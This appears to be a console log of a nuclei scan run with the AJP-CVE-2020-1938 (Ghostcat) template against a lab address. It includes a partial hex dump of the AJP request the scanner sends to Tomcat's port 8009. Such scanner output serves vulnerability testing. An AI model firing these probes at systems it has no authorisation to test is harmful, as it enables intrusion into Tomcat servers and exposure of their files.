 D:\FXS\REVERSE\OftenTools\nuclei>nuclei.exe -l target.txt -t .\templates\apache\ -author FengXSOne -debug
nuclei
v2.9.6
projectdiscovery.io
[WRN] Found 24 template[s] loaded with deprecated paths, update before v2.9.5 for continued support.
[INF] Current nuclei version: v2.9.6 (outdated)
[INF] Current nuclei-templates version: v9.5.4 (latest)
[INF] New templates added in latest release: 51
[INF] Templates loaded for current scan: 1
[INF] Targets loaded for current scan: 1
[INF] [AJP-CVE-2020-1938] Dumped Network request for 192.168.115.1:8009
00000000 12 34 02 0e 02 02 00 08 48 54 54 50 2f 31 2e 31 |.4......HTTP/1.1|
00000010 00 00 13 2f 65 78 61 6d 70 6c 65 73 2f 78 78 78 |.../examples/xxx|
00000020 78 78 2e 6a 73 70 00 00 09 31 32 37 2e 30 2e 30 |xx.jsp...127.0.0|
00000030 2e 31 00 ff ff 00 09 31 32 37 2e 30 2e 30 2e 31 |.1.....127.0.0.1|
00000040 00 00 50 00 00 09 a0 06 00 0a 6b 65 65 70 2d 61 |..P.......keep-a|
00000050 6c 69 76 65 00 00 0f 41 63 63 65 70 74 2d 4c 61 |live...Accept-La|
Feng随心而安